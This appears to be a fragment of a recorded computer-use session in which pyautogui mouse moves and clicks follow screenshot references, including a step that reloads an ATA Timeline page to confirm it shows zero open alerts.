
pyautogui.moveTo(474, 525)

pyautogui.moveTo(347, 710)

pyautogui.moveTo(586, 751)

# - Reload the ATA Timeline page to verify it still shows zero open alerts
pyautogui.click(195, 145)

pyautogui.moveTo(631, 547)

pyautogui.moveTo(833, 353)

pyautogui.moveTo(1061, 318)
